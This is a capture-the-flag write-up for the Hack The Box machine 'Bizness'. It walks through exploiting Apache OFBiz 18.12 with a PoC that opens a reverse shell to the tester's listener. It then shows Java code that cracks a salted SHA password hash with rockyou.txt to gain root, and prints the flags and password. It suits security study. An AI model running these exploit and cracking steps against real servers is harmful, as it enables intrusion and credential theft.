HTB Linux Easy: Bizness
Bizness is an Easy rated Linux machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p- 10.10.11.252
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-06 21:25 CET
Nmap scan report for bizness.htb (10.10.11.252)
Host is up (0.028s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to <https://bizness.htb/>
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_http-title: BizNess Incorporated
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
|_http-server-header: nginx/1.18.0
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
35057/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 51.07 seconds
Modify hosts file:
1
2
3
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts | grep 10.10.11.252
10.10.11.252 bizness.htb
Enumerate HTTPS (Port 443)
Browsing to the /webtools directory reveals credentials: admin:ofbiz 
Copyright reveals the exact version of: OFBiz 18.12. 
Found a PoC python script.
1
2
3
4
┌──(kali㉿kali)-[/tmp]
└─$ python3 exploit.py <https://bizness.htb> shell 10.10.14.140:9001
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Not Sure Worked or not
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[/tmp/Ofbiz-Exploit]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.140] from (UNKNOWN) [10.10.11.252] 43418
bash: cannot set terminal process group (716): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
For execution of the PoC to work, first download ysoserial from: link. Next, change the Java version to Java 11.
1
sudo update-java-alternatives -s java-1.11.0-openjdk-amd64
User flag: a53d40da028b650f1edbae69116ee996
1
2
ofbiz@bizness:~$ cat user.txt
a53d40da028b650f1edbae69116ee996
Privilege Escalation
Found the derby database password hash.
1
2
ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ grep -arin -o -E '(\\w+\\W+){0,5}password(\\W+\\w+){0,5}'
./c54d0.dat:21:Password="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled
Analyzing the source code we find useful functions.
1
2
3
4
5
6
7
8
9
10
11
12
public static String cryptBytes(String hashType, String salt, byte[] bytes) {
if (hashType == null) {
hashType = "SHA";
}
if (salt == null) {
salt = RandomStringUtils.random(SECURE_RANDOM.nextInt(15) + 1, CRYPT_CHAR_SET);
}
StringBuilder sb = new StringBuilder();
sb.append("$").append(hashType).append("$").append(salt).append("$");
sb.append(getCryptedBytes(hashType, salt, bytes));
return sb.toString();
}
1
2
3
4
5
6
7
8
9
10
private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
try {
MessageDigest messagedigest = MessageDigest.getInstance(hashType);
messagedigest.update(salt.getBytes(StandardCharsets.UTF_8));
messagedigest.update(bytes);
return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
} catch (NoSuchAlgorithmException e) {
throw new GeneralRuntimeException("Error while comparing password", e);
}
}
These functions create the resulting hash that we found. We can deduct that the hash we found is base64 url safe encoded and that a salt was used. We can use these 2 functions and use rockyou.txt to try and crack it by going over each line in rockyou.txt and call the cryptBytes function. Comparing the results to the hash we found in the seg0 folder will allow us to get the plaintext password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import org.apache.commons.codec.binary.Base64;
import java.io.BufferedReader;
import java.io.File;
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.MessageDigest;
import java.security.NoSuchAlgorithmException;
import java.util.stream.Stream;
import java.io.IOException;
import java.io.FileReader;
public class Main {
public static void main(String[] args) {
try (BufferedReader reader = new BufferedReader(new FileReader("C:\\\\\\\\Users\\\\\\\\Giiker\\\\\\\\Downloads\\\\\\\\rockyou.txt"))) {
String line;
while ((line = reader.readLine()) != null) {
byte[] bytes = line.getBytes(StandardCharsets.UTF_8);
String hash = cryptBytes("SHA", "d", bytes);
System.out.println(hash);
if (hash.equals("$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I")){
System.out.println("[+] Password: " + line);
break;
}
}
} catch (IOException ignored) {}
}
public static String cryptBytes(String hashType, String salt, byte[] bytes) {
StringBuilder sb = new StringBuilder();
sb.append("$").append(hashType).append("$").append(salt).append("$");
sb.append(getCryptedBytes(hashType, salt, bytes));
return sb.toString();
}
private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
try {
MessageDigest messagedigest = MessageDigest.getInstance("SHA");
messagedigest.update("d".getBytes(StandardCharsets.UTF_8));
messagedigest.update(bytes);
return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
} catch (NoSuchAlgorithmException e) {
throw new RuntimeException("Error while comparing password", e);
}
}
}
Add files from: Link to the lib folder.
Found root password: monkeybizness.
1
[+] Password: monkeybizness
Switch to the root user:
1
2
3
4
ofbiz@bizness:/opt/ofbiz$ su root
Password: monkeybizness
id
uid=0(root) gid=0(root) groups=0(root)
Root flag: f8ab93ea2ca9ec64ad5dd1ce51a7c0e3
1
2
cat root.txt
f8ab93ea2ca9ec64ad5dd1ce51a7c0e3